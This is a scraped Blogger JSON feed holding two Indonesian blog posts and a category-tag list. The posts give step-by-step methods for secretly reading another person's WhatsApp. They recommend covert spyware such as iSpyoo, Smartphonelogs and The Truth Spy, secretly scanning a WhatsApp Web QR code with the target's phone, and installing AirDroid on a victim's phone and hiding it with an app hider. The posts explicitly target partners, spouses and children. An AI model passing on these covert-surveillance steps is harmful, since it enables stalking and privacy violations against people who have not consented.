\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHack WA Jarak Jauh Tanpa Scan Barcode iSpyoo\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBagi yang tertarik untuk melakukan penyadapan terhadap whatsapp pacar, suami, atau anak-anak kalian tanpa diketahui oleh target, maka disini kami rekomendasikan aplikasi iSpyoo. Namun aplikasi iSpyoo belum tersedia di play store ataupun app store.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalaupun aplikasi iSpyoo ini tidak tersedia di playsore atau appstore, namun tidak sedikit orang mencari aplikasi ini melalui intenet, dan menurut mereka yang pernah menggunakan aplikasi iSpyoo ini cukup menarik, maka dari itu tidak sedikit orang yang sangat menyukai aplikasi satu ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBukan tanpa sebab, aplikasi iSpyoo ini mempunyai beragam jenis fitur yang tersedia termasuk untuk melakukan pelacakan terhadap target. Dengan aplikasi iSpyoo kalian dapat melihat pesan atau chat whatsapp target serta riwayat panggilan telepon target, kalian juga bisa lacak GPS dengan sangat gampang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAkan tetapi sayangnya aplikasi iSpyoo ini tidaklah gratis, jika ingin menggunakan aplikasi ini maka kalian harus membayar sebanyak Rp245.000 per satu bulan pemakaian aplikasi. Nah sebelum kalian membayar untuk menggunakan aplikasi iSpyoo ini, silahkan kalian coba gunakan versi gratis yang cuma berlaku 2 hari saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003ECara Hack WA Jarak 2023 Tanpa Aplikasi\u003C\/h2\u003E\u003Cdiv\u003EAplikasi penyadap whatsapp yang akan kami bagikan ini dapat kalian install di ponsel milik pacar atau suami, serta anak-anak kalian. Tentunya hal ini bertujuan untuk bisa memantau suami, pacar, atau anak-anak kalian dalam menggunakan media sosial whatsapp dengan bantuan aplikasi Hack Whatsapp. berikut daftar\u0026nbsp;Cara Hack WA Jarak 2023 Tanpa Aplikasi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHack WhatsApp Mobile Client For WhatsApp\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi Hack whatsapp berikutnya yang kami rekomendasikan yaitu Mobile Client For WhatsApp. Aplikasi sangat jauh berbeda dengan yang sudah kami jelaskan sebelumnya, cara penggunaan aplikasi Mobile Client For WhatsApp ini sangatlah gampang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalian cukup unduh dan install aplikasi Mobile Client For WhatsApp ini melalui appstore maupun playstore secara gratis, kemudian nantinya kalian akan memperoleh barcode khusus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah itu pinjam atau ambillah sebentar ponsel milik target yang akan diHack, kemudian silahkan scan barcode yang terdapat di ponsel kalian, pastikan target tidak mengetahuinya. Jika sudah scan barcode maka kalian sudah bisa menyadap whatsapp target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECara Hack WA Tanpa Mendownload aplikasi menggunakan Smartphonelogs\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi Hack whatsapp selanjutnya yang kami rekomendasikan yaitu Smartphonelogs. Smartphonelogs memiliki banyak pengguna sebab untuk mendapatkan aplikasi ini sangat gampang dan tentunya gratis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalaupun gratis, akan tetapi fitur-fitur yang terdapat didalamnya sangat canggih dan menarik. Bahkan cara menggunakan aplikasi Smartphonelogs ini sangatlah gampang tanpa memerlukan langkah khusus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang perlu dilakukan yaitu install aplikasi Smartphonelogs ini diponsel milik target tanpa diketahui oleh yang punya ponsel. Setelah membuat akun Smartphonelogs di ponsel target, maka sembunyikan aplikasi Smartphonelogs ini supaya target tidak mengetahuinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak sedikit pengguna aplikasi Smartphonelogs ini mengatakan bahwa hasilnya sesuai ekspektasi. Nah kalian juga perlu hati-hati atau waspada apabila aplikasi Smartphonelogs ini terpasang di ponsel kalian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi karena tingkat keberhasilnya yang besar membuat banyak orang yang tertarik untuk menggunakan aplikasi Smartphonelogs ini. Bagi kalian yang tertarik dengan aplikasi Smartphonelogs silahkan unduh aplikasinya disini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWhatsApp Web Plus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerikutnya aplikasi Hack whatsapp yang kami rekomendasikan yaitu WhatsApp Web Plus. Sebenarnya WhatsApp Web Plus adalah sebuah layanan resmi yang disediakan whatsapp bagi seluruh penggunanya. Layanan ini memungkinkan akun whatsapp kalian akan masuk atau login di 2 perangkat dalam waktu yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena banyaknya orang cerdas serta ditunjang dengan kemajuan teknologi digital yang sangat canggih, maka WhatsApp Web Plus ini dimodifikasi menjadi whats Web Plus. Bahkan fitur yang tersedia didalamnya juga lebih banyak, kini whats web plus dapat digunakan untuk menyadap WA orang lain.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara penggunaanya cukup mudah, yang perlu dilakukan yakni bukalah whats web plus melalui laptop\/PC kemudian scan barcode dengan menggunakan akun WA target yang akan diHack.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWhatsApp Web Plus adalah situs layanan resmi dari whatsapp, jadi tingkat berhasil dari cara ini cukup besar, silahkan mencobanya sendiri jika penasaran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHack WA dengan Clone App\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi Hack whatsapp berikutnya yang kami rekomendasikan yaitu aplikasi Clone App. Dengan menggunakan Clone App ini kalian bisa Hack whatsapp orang lain tanpa diketahui oleh target. Aplikasi satu ini cukup eksis dikalangan pengguna aplikasi whatsapp, bahkan tidak sedikit yang mengerti akan fungsi utama dari aplikasi Clone App ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara menggunakan aplikasi Clone App ini hampir sama dengan cara menggunakan whatsapp web. Kalian bisa scan barcode yang dibuka dengan perangkat desktop\/PC menggunakan akun whatsapp milik target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai informasi tambahan bahwa aplikasi Clone App ini sudah diunduh oleh 1 juta lebih pengguna iOs dan Android. Dengan demikian kita bisa mengetahui bahwa aplikasi Clone App ini menjadi aplikasi Hack WA yang paling terkenal dan banyak peminatnya ditahun 2023 ini khususnya dikalangan pengguna whatsapp.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECara Hack WA JArak Jauh Tanpa Sentuh dengan The Truth Spy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi Hack WA terakhir yang kami rekomendasikan disini yaitu The Truth Spy. Aplikasi ini memang berfungsi untuk menyadap whatsapp seseorang. Untuk kalian yang penasaran dengan siapa pacar kalian komunikasi di whatsapp maka kami anjurkan untuk segera menginstall aplikasi ini supaya dapat langsung menyadap whatsappnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan informasi dari berbagai sumber, saat ini aplikasi Hack WA terbaik yaitu aplikasi The Truth Spy. Bukan tanpa sebab, aplikasi ini menyediakan berbagai macam fitur canggih didalamnya yang menjadikannya lebih unggul dari aplikasi Hack WA lainnya. Maka tak heran jika banyak sekali orang yang memanfaatkan aplikasi The Truth Spy ini untuk mengawasi whatsapp pacar mereka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi The Truth Spy ini secara otomatis bisa langsung tersembunyi, jadi apabila kalian memasang aplikasi The Truth Spy ini diperangkat Hp target, maka secara otomatis aplikasi ini akan tersembunyi, jadi tak perlu khawatir karena target tidak akan mengetahuinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara menggunakan aplikasi ini tak sama dengan aplikasi-aplikasi yang kami bahas sebelumnya, yang akan kalian lakukan yaitu hanya memasang aplikasi The Truth Spy ini di ponsel milik target yang akan diHack.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu silahkan bukalah situs resmi aplikasi The Truth Spy dengan HP kalian, dalam situs tersebut silahkan pilihlah menu whatsapp. Disamping dapat Hack whatsapp target, kalian juga bisa melihat seluruh isi panggilan, sms, bahkan riwayat pencarian di Hp target. Sangat canggih sekali bukan?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMasing-masing aplikasi Hack whatsapp tentunya terdapat kekurangan dan kelebihan. Nah untuk kekurangan dari aplikasi The Truth Spy ini yaitu kalian harus tetap berada diwilayah jangkauan HP target yang kalian Hack agar selalu terhubung ke jaringan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EAkhir Kata\u003C\/h4\u003E\u003Cp\u003EDemikian itulah yang bisa \u003Ca href=\"http:\/\/Lombokterkini.id\"\u003ELombokterkini.id\u003C\/a\u003E bagikan tentang beberapa Cara Hack WA Jarak Jauh Permanen Tanpa Scan yang kami rekomendasikan. Silahkan langsung coba terapkan supaya secepatnya kalian bisa menyadap WA pasangan kalian. Semoga yang kami sampaikan bermanfaat dan terima kasih sudah berkunjung.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/5110736957946443191\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2021\/11\/cara-sadap-wa-whatsapp-jarak-jauh-2021.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5110736957946443191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5110736957946443191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2021\/11\/cara-sadap-wa-whatsapp-jarak-jauh-2021.html","title":"Cara Hack WA Jarak Jauh 2023 Tanpa Scan Aplikasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKH9maUomi1Wbrrj1Qf-O1akDP5bgKcWMOrAVo69iiHPLvnLBqrDoA4kuu2GIsa9QLI6ekwr5vI0V2fWWAvZer4hQUiSAYEgv0X1uBELJ4r9-2ptmfr_jCUdft1LPKaYyiqCEqxNOToeiX-buU4qGi1iPqHlucXhBJ61ksM9pGHcmDsJ0mvh6SBGdxIQ\/s72-w640-h380-c\/Cara%20Hack%20WA%20Jarak%20Jauh%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-2411675371789180613"},"published":{"$t":"2023-08-26T17:28:00.004+07:00"},"updated":{"$t":"2023-08-26T17:28:42.808+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Cara Hack WhatsApp via AirDroid 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Hack WhatsApp via AirDroid\u003C\/b\u003E -- Sangat mudah untuk chatting menggunakan aplikasi WhatsApp karena fitur yang disediakan lengkap. Namun kini meski mempunyai keamanan tinggi tapi masih bisa di hack menggunakan aplikasi bernama AirDroid.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika aplikasi ini menjadi aplikasi chatting paling populer saat ini dan penggunanya terus bertambah seiring berjalannya waktu, maka tidak salah karena fitur serta kelebihan yang dimiliki dan dapat digunakan secara gratis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sinilah WhatsApp terus meningkatkan layanannya untuk menyenangkan penggunanya, salah satunya adalah meningkatkan sistem keamanannya. Meski begitu aman, selalu ada celah untuk melakukan Hacking.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, dengan munculnya ilmu pengetahuan dan teknologi, sistem keamanan dapat dengan mudah dimasuki dan juga dibobol oleh orang yang ingin mengetahui Cara Hack WhatsApp via AirDroid. baca juga\u0026nbsp;\u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/06\/cara-hack-wa-dengan-kode-otp.html\" target=\"_blank\"\u003ECara Hack WA Dengan Kode OTP\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Hack WhatsApp via AirDroid\u003C\/h2\u003E\u003Cp\u003EDengan hadirnya Cara Hack WhatsApp via AirDroid, kini WA mudah di-hack. Apalagi sekarang sudah banyak sekali pembelajaran dan metode serta aplikasi hacking gratis yang dapat dipakai oleh pengguna pemula sekalipun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBagaimana dan aplikasi apa yang digunakan peretas untuk meretas aplikasi WhatsApp? Ya, ada berbagai cara, tetapi kami akan berbicara tentang satu cara, yaitu meretas WhatsApp menggunakan AirDroid.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk menjawab rasa penasaran tersebut, silahkan simak penjelasan kami tentang cara hack WhatsApp via AirDroid terbaru 2023 yang sangat mudah dan juga cepat serta dijamin pasti berhasil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FS2PZhnwxvFBX1j0LBpXGwM8eJpwwyg6j3WPJKL4rOvzmxDLpF7HVA0yzrtpm41OfbJiyL4C9OCIMxL6jafChqc_lAI7fnEa6xiFgw0kpMmyLHacv2QYw8-m71D16g1bZedMU6LHnCXuX_P09-Zf20HTgPloVD0_2ZwVE_h0s0xMzf0VqwEq0V5M5w\/s1080\/Cara%20Hack%20WhatsApp%20via%20AirDroid.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Hack WhatsApp via AirDroid\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FS2PZhnwxvFBX1j0LBpXGwM8eJpwwyg6j3WPJKL4rOvzmxDLpF7HVA0yzrtpm41OfbJiyL4C9OCIMxL6jafChqc_lAI7fnEa6xiFgw0kpMmyLHacv2QYw8-m71D16g1bZedMU6LHnCXuX_P09-Zf20HTgPloVD0_2ZwVE_h0s0xMzf0VqwEq0V5M5w\/w640-h380\/Cara%20Hack%20WhatsApp%20via%20AirDroid.jpg\" title=\"Cara Hack WhatsApp via AirDroid 2023\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EPanduan Cara Hack WhatsApp via AirDroid Terbaru 2023\u003C\/h3\u003E\u003Cp\u003EIni adalah aplikasi yang digunakan untuk meretas WhatsApp menggunakan PC atau laptop Android. Jadi jika Kamu ingin menggunakan perangkat Android ini Kamu harus terlebih dahulu menyiapkan perangkat PC atau laptop.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1. Unduh aplikasi AirDroid\u003C\/h4\u003E\u003Cp\u003ESebelum Kamu dapat memulai proses peretasan Whatsapp, Kamu harus terlebih dahulu menginstal aplikasi Airdroid Terbaru 2023. Silahkan Download langsung melalui website ini. Disini kamu dapat mengetahui Notifikasi WA dengan aplikasi ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E2. Instal aplikasi AirDroid di PC Kamu\u003C\/h4\u003E\u003Cp\u003ESetelah pengunduhan selesai, klik tombol Next untuk menginstal aplikasi di PC atau laptop yang Kamu punya. Lalu Kemudian pilih dulu folder tujuan, simpan softwarenya dan tunggu sebentar lalu klik Finish. Kemudian masuk menggunakan alamat email di aplikasi AirDroid hingga siap digunakan untuk hack whatsapp.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E3. Instal AirDroid Apk di ponsel target\u003C\/h4\u003E\u003Cp\u003ELangkah selanjutnya download dan install aplikasi Airdroid di hp target yang di hack melalui Playstore secara gratis. Setelah berhasil silahkan lanjut Login menggunakan Akun Gmail sebelumnya yang sudah masuk ek Laptop yang kamu sebelumnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian pilih menu Security and Remote Properties dan aktifkan fitur notifikasi desktop. Setelah fitur diaktifkan, semua notifikasi dan obrolan WhatsApp akan ditampilkan di Lapto Kamu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E4. Instal aplikasi App Hider\u003C\/h4\u003E\u003Cp\u003EFungsi aplikasi pendukung adalah untuk menyembunyikan aplikasi AirDroid di ponsel target. Hal ini dilakukan agar Kamu tidak dicurigai bahwa ponsel target Kamu telah diretas via Airdroid. Silahkan angsung Sembunyikan Aplikasi Airdroid.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ENotifikasi WhatsApp tidak muncul di AirDroid?\u003C\/h3\u003E\u003Cp\u003EJika memang notifikasi WhatsApp tidak muncul di AirDroid. Ada beberapa kendala karena jaringan error. Aplikasi AirDroid memang memiliki tingkat keberhasilan yang tinggi, bisa sampai 100% jika digunakan untuk melakukan proses hacking pada whatsapp. Tapi ada kalanya aplikasi ini tidak bekerja seperti yang seharusnya karena beberapa faktor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003ENah bagaimana menurutmu tentang pembahasan artikel kami kali ini. Apakah kamu sudah tak sabar untuk mencoba Aplikasi Airdroid. Oleh karena itu, kami menghimbau untuk menggunakan \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/06\/cara-hack-whatsapp-via-airdroid-2022.html\" target=\"_blank\"\u003ECara Hack WhatsApp via AirDroid\u003C\/a\u003E dengan bijak agar tidak ada yang dirugikan nantinya. Akhir kata kami ucapkan terima kasih.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/2411675371789180613\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-hack-whatsapp-via-airdroid-2022.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2411675371789180613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2411675371789180613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-hack-whatsapp-via-airdroid-2022.html","title":"Cara Hack WhatsApp via AirDroid 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FS2PZhnwxvFBX1j0LBpXGwM8eJpwwyg6j3WPJKL4rOvzmxDLpF7HVA0yzrtpm41OfbJiyL4C9OCIMxL6jafChqc_lAI7fnEa6xiFgw0kpMmyLHacv2QYw8-m71D16g1bZedMU6LHnCXuX_P09-Zf20HTgPloVD0_2ZwVE_h0s0xMzf0VqwEq0V5M5w\/s72-w640-h380-c\/Cara%20Hack%20WhatsApp%20via%20AirDroid.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johnnyheadband.com/feeds/posts/default/-/Tekno%20Tips?published&alt=json-in-script&callback=labelthumbs
body_size: 54358
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537"},"updated":{"$t":"2025-11-26T17:31:13.552+07:00"},"category":[{"term":"Game"},{"term":"Game Mobile"},{"term":"Aplikasi"},{"term":"Game Slot"},{"term":"Apk Android"},{"term":"Tutorial"},{"term":"Togel"},{"term":"Tekno Tips"},{"term":"Media Sosial"},{"term":"Mod Bussid"},{"term":"Viral"},{"term":"Skcw001"},{"term":"Umum"},{"term":"Teknologi"},{"term":"Grup WA"},{"term":"WhatsApp"},{"term":"Higgs Domino"},{"term":"Free Fire"},{"term":"Trending"},{"term":"Skcw003"},{"term":"Skcw004"},{"term":"Mobile Legends"},{"term":"Skcw002"},{"term":"Wisata Lombok"},{"term":"Info Wisata"},{"term":"TikTok"},{"term":"FR Legends"},{"term":"Mod Bussid Truck"},{"term":"Berita Wisata"},{"term":"News"},{"term":"Slot Pragmatic"},{"term":"Tech News"},{"term":"Windows"},{"term":"Fintech"},{"term":"Instagram"},{"term":"Tips Wisata"},{"term":"Game PC"},{"term":"Provider"},{"term":"Seluler"},{"term":"Software PC"},{"term":"iOS Apps"},{"term":"Gadget"},{"term":"Grup Telegram"},{"term":"Smartphone"},{"term":"Cyber Security"},{"term":"E-Wallet"},{"term":"Facebook"},{"term":"Internet"},{"term":"Telegram"},{"term":"Wisata Budaya"},{"term":"Axis"},{"term":"Game Console"},{"term":"Grup Ramadhan"},{"term":"Lombok Hari Ini"},{"term":"Lombokterkini"},{"term":"Tekno Trend"},{"term":"Whatsapp Mod"},{"term":"Android"},{"term":"Budaya Lombok"},{"term":"Filter Instagram"},{"term":"Grup WhatsApp"},{"term":"Komputer"},{"term":"Makin Tahu"},{"term":"Murne"},{"term":"Puasa Ramadhan"},{"term":"Rekomendasi"},{"term":"Technow"},{"term":"Voucher Axis"},{"term":"Youtube"},{"term":"Air Terjun"},{"term":"Berita Terkini"},{"term":"Bukit Lombok"},{"term":"Desa Wisata"},{"term":"Game dan Aplikasi"},{"term":"Gili Lombok"},{"term":"Hack Slot"},{"term":"Hacker Dark VIP"},{"term":"Hardware"},{"term":"Mod Bussid Bus"},{"term":"MotoGP"},{"term":"Samsung"},{"term":"Sosial Media"},{"term":"Telkomsel"},{"term":"Tempat Wisata"},{"term":"Tiktok Lite"},{"term":"Togel Generator"},{"term":"XL"},{"term":"Apk Andoid"},{"term":"Aplikasi Togel 2022"},{"term":"Artificial Intelligence"},{"term":"Bank Neo"},{"term":"Crypto"},{"term":"Editing Video"},{"term":"FF Mod Apk"},{"term":"GTA SA Lite Apk"},{"term":"Lombok Timur"},{"term":"Nama FF Keren"},{"term":"Nama Ig"},{"term":"OVO"},{"term":"PUBG Mobile"},{"term":"Roblox"},{"term":"Sirkuit Mandalika"},{"term":"Snack Video"},{"term":"Top Eleven"},{"term":"Virtex WA Ganas"},{"term":"X8 Speeder"},{"term":"18 Se 2018"},{"term":"62 Hacker Slot"},{"term":"APN Telkomsel"},{"term":"Activator Windows 11"},{"term":"Adat Lombok"},{"term":"Admin Slot Apk"},{"term":"Akun COC Gratis"},{"term":"Akun Demo Slot"},{"term":"Akun FF Sultan"},{"term":"Alat Mitra Higgs Domino"},{"term":"Algoritma 5 Dragon"},{"term":"Algoritma Mesin Slot"},{"term":"Apk Bocoran Slot"},{"term":"Apk Cheat FF Auto Headshot"},{"term":"Apk Cheat Slot"},{"term":"Apk Cheat Stumble Guys"},{"term":"Apk FF Tanpa OBB"},{"term":"Apk Injector FF"},{"term":"Apk Injector Slot Online"},{"term":"Apk Live Bar Bar"},{"term":"Apk Mod JHS"},{"term":"Aplikasi Bocoran 4D"},{"term":"Aplikasi Hack Slot"},{"term":"Aplikasi Hack Togel"},{"term":"Aplikasi Prediksi Togel"},{"term":"Aplikasi cheat Scatter"},{"term":"App Cloner Apk"},{"term":"Arabs Hacker VIP"},{"term":"Bakso Simulator Mod Apk"},{"term":"Barcode Online"},{"term":"Beasiswa Sekolah Jepang"},{"term":"Beat Ly Mod Apk"},{"term":"Bellara VIP Apk"},{"term":"Betsim Apk"},{"term":"Bintang Injector Apk"},{"term":"Biodata Tami Aulia"},{"term":"Bocah Pintar Apk"},{"term":"Bocoran RTP Slot"},{"term":"Bocoran Slot"},{"term":"Bocoran Togel Apk"},{"term":"Bot Telegram"},{"term":"Bug Codashop"},{"term":"Bukit Merese"},{"term":"Bukit Pergasingan"},{"term":"Bypass Slot Apk"},{"term":"CV Online"},{"term":"CapCut Mod Apk"},{"term":"Cara Daftar Growtopia"},{"term":"Cara Hack Slot"},{"term":"Cara Membobol Togel"},{"term":"Cara menang Togel"},{"term":"Cheat Diamond FF"},{"term":"Cheat Engine"},{"term":"Cheat Engine Apk"},{"term":"Cheat Engine Olympus"},{"term":"Cheat Engine Slot 777"},{"term":"Cheat Engine Slot Apk"},{"term":"Cheat FF"},{"term":"Cheat FF Diamond Apk"},{"term":"Cheat Game Slot"},{"term":"Cheat Higgs Domino"},{"term":"Cheat Olympus Apk"},{"term":"Cheat PB Zepetto"},{"term":"Cheat Pola Orang Dalam"},{"term":"Cheat Ruok FF Apk"},{"term":"Cheat Slot JP"},{"term":"Cheat Slot Online"},{"term":"Cheat Suntik PUBG"},{"term":"Clash Of Clans"},{"term":"Codashop Pro Apk"},{"term":"Crypto Indonesia"},{"term":"Cryptocurrency"},{"term":"Cyber VIP Apk"},{"term":"DANA"},{"term":"DLS"},{"term":"DPS Hacker Apk"},{"term":"Dana Premium"},{"term":"Dark Slot Apk"},{"term":"Data Hack Via ID"},{"term":"Data PLN"},{"term":"Demo Slot Anti Lag"},{"term":"Demo Slot Microgaming"},{"term":"Demo Slot Pragmatic"},{"term":"Desa Sade"},{"term":"Domino"},{"term":"Domino QQ"},{"term":"Domino Qiu Qiu"},{"term":"Doodstream"},{"term":"Download Mp3"},{"term":"Drag Bike 201M Indonesia"},{"term":"Dragon City Mod Apk"},{"term":"Dragon Legends"},{"term":"Dragon Mania Legends"},{"term":"Edit 